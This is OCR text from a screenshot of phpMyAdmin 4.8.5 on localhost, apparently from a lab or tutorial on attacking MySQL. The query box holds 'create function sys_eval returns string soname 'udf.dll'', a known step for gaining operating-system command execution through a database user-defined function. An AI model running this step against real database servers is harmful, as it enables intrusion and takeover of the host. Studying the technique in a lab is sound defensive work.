 火狐主页
localhost / loca
0x0a57696e646
新标签页
localhost/phpMyAdmin4.8.5/index.php?db=mysql&target=db
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
phpMyAdmin
近期访问 表收藏夹
information_schema
mysql
过滤器 X
新建
columns_priv
db
engine_cost
event
func
general_log
gtid_executed
help_category
help_keyword
help_relation
help_topic
innodb_index_stats
innodb_table_stats
ndb_binlog_index
服务器: localhost » 数据库: mysql
结构 SQL 搜索 查询 导出 导入 操作 更多
在数据库 mysql 运行 SQL 查询:
1 create function sys_eval returns string soname 'udf.dll'
清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束
执行